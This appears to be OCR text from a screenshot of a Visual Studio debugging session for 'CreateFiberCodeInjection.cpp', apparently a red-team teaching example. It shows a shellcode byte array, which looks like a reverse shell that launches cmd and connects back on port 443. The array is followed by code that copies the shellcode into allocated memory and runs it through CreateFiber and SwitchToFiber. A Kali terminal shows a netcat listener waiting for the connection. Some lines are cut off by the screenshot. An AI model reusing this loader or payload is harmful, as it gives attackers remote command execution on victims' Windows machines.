 Debug
Live Share
ADMIN
Process: [6272] CreateFiberCodeInjection.e
Lifecycle Events
CreateFiberCodeInjection.cpp
CreateFiberCodeInjection
(Global Scope)
main()
23 "\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xac\x14\x0a\x07\x41\x54"
24 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
25 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
26 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
27 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
28 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
29 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
30 "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
31 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
32 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
33 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
34 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
35 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
36 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
37 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
38 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
39
40 PVOID shellcodeLocation = VirtualAlloc(0, sizeof shellcode, MEM_COMM
41 memcpy(shellcodeLocation, shellcode, sizeof shellcode);
42
43 PVOID shellcodeFiber = CreateFiber(NULL, (LPFIBER_START_ROUTINE)shel
44 SwitchToFiber(shellcodeFiber);
45
46 return 0;
100 %
0
1
Solution Explorer
Team Explorer
Memory 1
Disassembly
Modules
Autos
Search (Ctrl+E)
Search Depth: 3
Name Value Type
CreateFi... 0x00007ff622d11863 {C... void *
SwitchT... 0x00007ff622d1185d {C... void *
memcpy 0x00007ff622d15240 {C... void *
shellcode 0x000000d81817f9... unsig...
shellco... 0x0000020c83ace0a0 void *
Call Stack
Name Lang
CreateFiberCodeInjection.exe!main() Line 44 C++
[External Code]
JELFIGgH0/offensive-security/code-injection-process-inje...
NS
OpenSSH SSH client
root@kali:~# nc -lvvp 443
listening on [any] 443 ...